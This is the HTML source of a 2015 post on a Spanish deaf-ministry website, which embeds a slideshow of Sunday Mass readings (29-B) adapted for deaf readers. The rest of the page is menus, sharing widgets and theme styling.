	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Documentos" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lecturas de las Misas" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PRESENTACIÓN con imágenes de lecturas de Misa de Domingo 29-B</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7266" class="post-7266 post type-post status-publish format-standard category-lecturas-misa-es" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">PRESENTACIÓN con imágenes de lecturas de Misa de Domingo 29-B</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-10-17T22:00:00+02:00" >17/10/2015</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2015%2F10%2F17%2Fpresentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PRESENTACI%C3%93N+con+im%C3%A1genes+de+lecturas+de+Misa+de+Domingo+29-B&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2015%2F10%2F17%2Fpresentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/&amp;media=&description=PRESENTACI%C3%93N+con+im%C3%A1genes+de+lecturas+de+Misa+de+Domingo+29-B">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PRESENTACI%C3%93N+con+im%C3%A1genes+de+lecturas+de+Misa+de+Domingo+29-B %0A%0A https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h3 style="text-align: center;"><span style="font-size: 14px;">Producción de la Pastoral del Sordo de Murcia,</span><span style="font-size: 14px; color: #646464;"> lecturas adaptadas</span></h3>
<p style="text-align: center;"><span style="font-size: 14px; color: #646464;">.</span></p>
<p style="text-align: center;">
<iframe width="800" height="855" style="border: 1px solid #CCC; border-width: 1px; margin-bottom: 5px; max-width: 100%;" src="https://es.slideshare.net/slideshow/embed_code/key/CKuDhdj1NHZTV8" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"><br />
</iframe></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2015%2F10%2F17%2Fpresentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PRESENTACI%C3%93N+con+im%C3%A1genes+de+lecturas+de+Misa+de+Domingo+29-B&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2015%2F10%2F17%2Fpresentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/&amp;media=&description=PRESENTACI%C3%93N+con+im%C3%A1genes+de+lecturas+de+Misa+de+Domingo+29-B">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PRESENTACI%C3%93N+con+im%C3%A1genes+de+lecturas+de+Misa+de+Domingo+29-B %0A%0A https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.pastoraldelsord.org/es/2015/10/12/pregrinacion-al-santuario-de-la-virgen-de-lourdes/">Pregrinación al Santuario de la Virgen de Lourdes</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b-2/">PRESENTACIÓN con imágenes de lecturas de Misa de Domingo 29-B</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/es/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2015-10-17T22:00:00+02:00"><meta itemprop="dateModified" content="2015-10-17T22:00:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/es/2015/10/17/presentacion-con-imagenes-de-lecturas-de-misa-de-domingo-29-b/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="PRESENTACIÓN con imágenes de lecturas de Misa de Domingo 29-B"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_060 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_060" ><script>var block_tdi_2_060 = new tdBlock();
block_tdi_2_060.id = "tdi_2_060";
block_tdi_2_060.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_060","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7266,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_060","tdc_css_class_style":"tdi_2_060_rand_style"}';
block_tdi_2_060.td_column_number = "3";
block_tdi_2_060.block_type = "td_block_related_posts";
block_tdi_2_060.post_count = "3";
block_tdi_2_060.found_posts = "415";
block_tdi_2_060.header_color = "";
block_tdi_2_060.ajax_pagination_infinite_stop = "";
block_tdi_2_060.max_num_pages = "139";
tdBlocksArray.push(block_tdi_2_060);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_6ec" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_060" href="#">Artículos relacionados</a><a id="tdi_4_e66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_060" href="#">Más del autor</a></h4><div id=tdi_2_060 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/20/lecturas-de-la-misa-del-tercer-domingo-3-a/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL TERCER DOMINGO 3-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL TERCER DOMINGO 3-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/20/lecturas-de-la-misa-del-tercer-domingo-3-a/" rel="bookmark" title="LECTURAS DE LA MISA DEL TERCER DOMINGO 3-A">LECTURAS DE LA MISA DEL TERCER DOMINGO 3-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/17/lecturas-de-la-misa-del-segundo-domingo-2-a/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/17/lecturas-de-la-misa-del-segundo-domingo-2-a/" rel="bookmark" title="LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A">LECTURAS DE LA MISA DEL SEGUNDO DOMINGO 2-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2026/01/10/lecturas-de-la-misa-del-bautismo-de-jesus-a/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/es/category/documentos-es/" class="td-post-category">Documentos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2026/01/10/lecturas-de-la-misa-del-bautismo-de-jesus-a/" rel="bookmark" title="LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A">LECTURAS DE LA MISA DEL BAUTISMO DE JESÚS-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_060" data-td_block_id="tdi_2_060"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_060" data-td_block_id="tdi_2_060"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTO -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/contacto" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTO</span></a></div></div></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COLABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/donativos" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIVOS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_3f7" class="tdc-zone"><div class="tdc_zone tdi_6_90e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_90e{
                    min-height: 0;
                }
</style><div id="tdi_7_583" class="tdc-row"><div class="vc_row tdi_8_d8f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_d8f,
                .tdi_8_d8f .tdc-columns{
                    min-height: 0;
                }.tdi_8_d8f,
				.tdi_8_d8f .tdc-columns{
				    display: block;
				}.tdi_8_d8f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_ff6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_ff6{
                    vertical-align: baseline;
                }.tdi_10_ff6 > .wpb_wrapper,
				.tdi_10_ff6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_ff6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_ff6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_fde td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_fde{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_a86 ">
<style scoped>

/* inline tdc_css att */

.tdi_13_a86{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_01c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_01c{
                    vertical-align: baseline;
                }.tdi_15_01c > .wpb_wrapper,
				.tdi_15_01c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_01c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_01c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_289 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_289{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
